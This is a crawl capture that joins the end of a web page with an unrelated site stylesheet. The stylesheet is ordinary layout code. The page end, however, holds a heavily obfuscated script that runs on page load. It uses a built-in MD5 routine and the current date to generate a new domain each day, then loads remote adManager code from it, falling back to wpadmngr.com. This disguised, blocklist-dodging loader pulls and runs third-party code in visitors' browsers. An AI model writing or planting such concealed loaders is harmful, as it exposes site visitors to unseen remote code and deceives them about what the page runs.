hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74403,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://drochikula.com/templates/GridBlog/css/styles.css
body_size: 5973
content:

/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; padding: 35px 0;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;} 
.wrapper-main {background-color: var(--bg-color); box-shadow: 0 0 40px rgba(0,0,0,6);}
.header {padding: 0 var(--main-indent); background-color: var(--bg-color-second); color: var(--text-color-third);}
.content {min-height: 100vh; padding: 50px var(--main-indent);}
.footer {padding: 30px var(--main-indent); background-color: var(--bg-color-second); color: var(--text-color-third);}
.footer__two {padding-top: 30px; margin-top: 30px; border-top: 1px solid rgba(255,255,255,0.15); 
	background: url(../images/wlogo.svg) right 36px no-repeat;}
.page-bg {background-color: var(--bg-color-third); padding: 30px;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-color-third); color: var(--text-color-second); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}


/* HEADER, NAV
----------------------------------------------- */
.logo {text-transform: uppercase; color: #fff !important; margin-bottom: -2px;}
.logo div:first-child {border: 2px solid var(--accent-color); border-left: 0; border-right: 0; font-size: 28px; display: inline-block;}
.logo div + div {color: var(--text-color-third); font-size: 10px; margin-top: 5px;}
.header__menu > li {margin: 0 20px; position: relative;}
.header__menu > li > a {color: var(--text-color-third); font-size: 18px; display: block; height: 86px; 
	display: flex; flex-direction: column; justify-content: center;}
.header__menu a div {font-size: 14px; opacity: 0.7;}
.header__menu-hidden {background-color: var(--bg-color-third); box-shadow: 0 20px 20px rgba(0,0,0,0.1); 
	position: absolute; left: -20px; top: 100%; padding: 20px 0; z-index: 50; width: 240px; 
	visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu-hidden::before {content: ''; border: 10px solid transparent; border-bottom-color: var(--bg-color-third); 
	position: absolute; bottom: 100%; left: 20px;}
.header__menu-hidden a {display: block; padding: 10px 30px;}
.header__menu-hidden a:hover {background-color: var(--bg-color);}
.header__menu > li:hover > a, .header__btn-search:hover, .header__btn-search.is-active, 
.header__btn-login:hover, .footer a:hover {color: #fff;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.header__btn-search {font-size: 18px; cursor: pointer; width: 18px; text-align: center;}
.header__btn-login {cursor: pointer; margin-left: 40px; text-transform: uppercase;}
.header__btn-login .fal {font-size: 18px; margin-left: 10px;}
.header__search {position:relative; border-bottom: 1px solid rgba(255,255,255,0.15); padding: 15px 0; width: 100%;}
.header__search input, .header__search input:focus {padding: 0; border-radius: 0px; 
	background: none; color: #fff; box-shadow: none;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 1; font-size: 15px;} 
.header__search button {position:absolute; right: 0; top: 15px; width: 60px; padding: 0; 
	background: none; color: #fff; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect__header {margin-bottom: 40px; border-bottom: 1px solid #ccc;}
.sect__title {font-size: 24px; text-transform: uppercase; margin-bottom: 20px;}
.sect__title div {text-transform: none; color: var(--text-color-second); font-size: 18px; margin-top: 2px;}
.sect__menu a {margin-left: 30px; color: var(--text-color-second); display: block; padding-bottom: 20px;}
.sect__menu a.is-active {box-shadow: inset 0 -3px var(--text-color); margin-bottom: -2px; padding-bottom: 22px;}
.sect__menu a:hover, .sect__menu a.is-active {color: var(--text-color);}
.speedbar {font-size: 11px; color: var(--text-color-second); text-transform: uppercase; margin-bottom: 20px;}
.speedbar a:after {color: var(--primary-text-color); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}


/* SHORT ITEM
----------------------------------------------- */
.short-item {grid-row: span 2;}
.short-item__link {display: block;}
.short-item__img {height: 170px; margin-bottom: 15px;}
.short-item__desc {padding: 0 15px;}
.short-item__category {color: var(--text-color-second); margin-bottom: 10px;}
.short-item__title {font-size: 18px;}
.short-item__text {font-size: 13px; line-height: 1.6; color: var(--text-color-second); margin-top: 10px; -webkit-line-clamp: 3;}
.short-item--img-big {grid-row: span 3;}
.short-item--img-big .short-item__img {height: 270px;}
.short-tile {grid-column: span 2; grid-row: span 3; background-color: #000;}
.short-tile__desc {position: relative; z-index: 10; padding: 40px; padding-right: 30%;}
.short-tile__img {min-height: 100%; color: #fff !important;}
.short-tile__img::before, .short-tile-small__img::before {content: ''; position: absolute; left: 0; top: 0; bottom: 0; 
	width: 100%; z-index: 5; background: linear-gradient(to right, #11242f 0%, transparent 100%);}
.short-tile__img img, .short-tile-small__img img {position: absolute; left: 0; top: 0;}
.short-tile__title {font-size: 30px; margin-bottom: 10px;}
.short-tile__text {font-size: 13px; line-height: 1.6; -webkit-line-clamp: 3;}
.short-tile__btn, .short-tile-small__btn {height: 60px; border: 2px solid rgba(255,255,255,0.3); 
	padding: 0 80px; margin-top: 30px; font-size: 17px;}
.short-tile-small {grid-row: span 1;}
.short-tile-small__img {min-height: 100%;}
.short-tile-small__img::before {width: 100%; background: #fff;}
.short-tile-small__desc {text-align: center; position: relative; z-index: 10; padding: 40px;}
.short-tile-small__title {font-size: 18px; -webkit-line-clamp: 3;}
.short-tile-small__btn {border: 2px solid rgba(0,0,0,0.1); height: 40px; 
	padding: 0 20px; font-size: 15px; margin-top: 35px;}
.short-item:hover .short-item__img {filter:brightness(1.2); box-shadow: 0 0 40px rgba(0,0,0,0.2);}
.short-item:hover .short-item__title {text-decoration: underline;}
.short-tile-small__img:hover, .short-tile__img:hover {box-shadow: 0 0 40px rgba(0,0,0,0.2);}
.short-tile__img:hover .short-tile__btn {background-color: #fff; color: #000;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__menu a {margin: 0 20px 0 0; color: var(--text-color-third);}
.footer__menu-soc a {margin: 0 0 0 20px; color: var(--text-color-third); font-size: 18px;}
.footer__text {font-size: 13px; line-height: 1.5; margin-left: 30px;}

.pagination {text-align: center; padding-top: 10px;}
.pagination__btn-loader a, .pagination__btn-loader span {display: inline-flex; justify-content: center; align-items: center; 
	height: 60px; padding: 0 50px; border: 1px solid #ccc;}
.pagination__btn-loader::before, .pagination__btn-loader::after {content: ''; flex: 1 1 0; min-width: 20px;
	height: 1px; background-color: #ccc; margin-right: 40px;}
.pagination__btn-loader::after {margin: 0; margin-left: 40px;}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 60px; 
	padding: 0 10px; min-width: 60px; background-color: var(--bg-color-third); font-size: 18px;}
.pagination__pages span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover 
{background-color: var(--bg-color-second); color: var(--text-color-third); border-color: var(--bg-color-second);}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}


/* INNER PAGE
----------------------------------------------- */
.page__poster {height: 360px; margin-top: 20px;}
.page__poster::before {content: ''; position: absolute; left: 0; top: 0; bottom: 0; 
	width: 100%; z-index: 5; background: linear-gradient(to right, #11242f 0%, transparent 100%);}
.page__header {position: absolute; z-index: 10; left: 40px; top: 40px; bottom: 40px; right: 40%; color: #fff;}
.page__header h1 {font-size: 30px; line-height: 1.6;}
.page__meta a {color: #fff; opacity: 0.6;}
.page__meta-item {margin-right: 40px;}
.page__meta-item--author {font-weight: 500; text-transform: uppercase;}
.page__date {opacity: 0.6;}
.page__cols {background-color: var(--bg-color-third); padding: 40px; margin-bottom: 40px;}
.page__col-right {width: 240px; margin-left: 80px; padding-top: 20px;}
.page__intro {line-height: 1.7; margin: -40px 0 30px -40px; padding: 20px 20px 20px 80px; 
	position: relative; background-color: #f2f5fc; color: #576586;}
.page__intro::before {content:"\f05a"; font-family:'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 30px; top: 10px; color: #89a9d8; font-size: 24px;}
.page__text {padding-left: 40px;}
.page__tags {margin-top: 30px; margin-bottom: -20px;}
.page__tags .fal {height: 30px; line-height: 30px; margin: 10px 10px 0 0;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; margin: 10px 10px 0 0;
	color: var(--text-color-second); border: 1px solid #bed0dd;}
.page__tags a:hover {background-color: var(--text-color-second); border-color: var(--text-color-second); color: #fff;}
.page__subscribe {background-color: var(--bg-color-second); color: var(--text-color-third); line-height: 1.5; position: relative; 
	padding: 20px; padding-left: 140px; margin: 40px 0 -20px -40px; overflow: hidden;}
.page__subscribe::before {content:"\f658"; font-family:'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 50px; top: 50%; margin-top: -20px; 
	color: var(--bg-color-second); background-color: #fff; font-size: 18px; 
	width: 40px; height: 40px; border-radius: 50%; display: flex; justify-content: center; align-items: center; 
	box-shadow: 0 0 0 20px rgba(255,255,255,0.1), 0 0 0 35px rgba(255,255,255,0.05), 0 0 0 45px rgba(255,255,255,0.03);}
.page__subscribe-caption b {font-weight: 500; font-size: 18px; color: #fff;}
.page__subscribe-form {margin-left: 80px; position: relative; z-index: 5;}
.page__subscribe-form input {box-shadow: none; border-radius: 0;}
.page__subscribe-form button {position: absolute; right: 0; top: 0; border-radius: 0;}

.page__footer {margin-top: 40px; font-size: 14px; border-top: 1px solid #e1ebf3; padding-top: 20px;}
.page__footer--last {margin-top: 20px; padding: 0; border: 0;}
.page__rating a {margin-right: 10px; display: flex; align-items: center; height: 36px; padding: 0 10px; 
	border: 1px solid rgba(0,0,0,0.1); box-shadow: 0 1px 3px 0 rgba(0,0,0,.06);
	font-weight: 500; background: linear-gradient(to bottom, #fff 0%, #fff 30%, #f5f6f8 100%);}
.page__rating a > span:last-child {display: inline-block; border-left: 1px solid rgba(0,0,0,.1); 
	padding-left: 10px; margin-left: 10px; font-weight: 500;}
.page__rating .fal {font-size: 18px; color: #27ae60;}
.page__rating a + a .fal {color: #e74c3c;}
.page__rating a:hover {background: linear-gradient(to top, #fff 0%, #fff 30%, #f2f2f2 100%);}
.page__fav a {padding-left: 50px; position: relative; display: block; color: var(--text-color-second); line-height: 1.3;}
.page__fav .fal {width: 40px; height: 40px; display: flex; align-items: center; justify-content: center; 
	border: 1px solid #bed0dd; border-radius: 50%; position: absolute; left: 0; top: 50%; margin-top: -20px;}
.page__btn-comments {height: 30px; padding: 0 10px; font-size: 11px; 
	text-transform: uppercase; margin-left: 20px;}
.page__error {color: var(--text-color-second); line-height: 1.3;}
.page__error-btns {margin-right: 2px;}
.page__error-btns div {margin-right: 6px; background-color: var(--text-color-second); color: #fff; 
	padding: 8px 15px; border-radius: 3px; font-weight: 500;}
.page__error-text div, .page__error-text span {font-weight: 500;}
.page__error-text div span {color: #ea969e;}
.page__yadzen {display: block; padding-right: 135px; display: block; height: 36px;
	background: url(../images/yandex-dzen.png) right center no-repeat;}
.page__yadzen-label {position: relative; height: 36px; line-height: 30px; width: 50px; text-align: right; 
	font-weight: 500; border: 3px solid #ffdb4d; border-right: 0; display: inline-block; padding-right: 2px;}
.page__yadzen-label::before {content: ''; border: 18px solid transparent; border-left-color: #ffdb4d; 
	position: absolute; left: 47px; top: -3px; transform: scale(0.8,1); transform-origin: left center;}
.page__yadzen-label::after {content: ''; border: 15px solid transparent; border-left-color: #fff; 
	position: absolute; left: 46px; top: 0px; z-index: 5; transform: scale(0.8,1); transform-origin: left center;}
.page__yadzen:hover .page__yadzen-label {background-color: #ffdb4d; color: #000;}
.page__yadzen:hover .page__yadzen-label::after {border-left-color: #ffdb4b;}

.page__prev-next {background-color: var(--bg-color-third); padding: 40px 0 20px 0; 
	position: sticky; left: 0; top: 0; z-index: 10;}
.page__prev-next-link {line-height: 1.4; font-size: 14px; display: block; margin-bottom: 20px;}
.page__prev-next-link div {font-size: 11px; text-transform: uppercase; color: var(--text-color-second); margin-bottom: 5px;}
.page__side-box {margin-top: 40px;}
.page__side-box-title {font-size: 18px; margin-bottom: 40px;}
.popular-item {margin-bottom: 20px;}
.popular-item__img {width: 60px; height: 60px; margin-right: 20px;}
.popular-item__title {line-height: 1.3; -webkit-line-clamp: 3;}
.popular-item:hover, .page__prev-next-link:hover {text-decoration: underline;}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 500;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c; 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 22px;}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin-top: 40px; display: none;}
.page__comments-title {font-size: 24px; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--text-color-second); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 20px; padding-bottom: 0; border: 5px solid #e1ebf3;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; background: none; margin-top: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 500; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 500; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 500; font-size: 14px;}
.comment-item__date {color: var(--text-color-second); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; font-weight: 400; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--text-color-second);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--text-color-second);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 20px; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--text-color-second); margin-left: 10px; font-weight: 400; color: var(--text-color-second);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--text-color-second);}
.login__caption {font-size: 14px; color: var(--text-color); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent-color);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 14px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: var(--bg-color-second); color: var(--text-color-third);}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
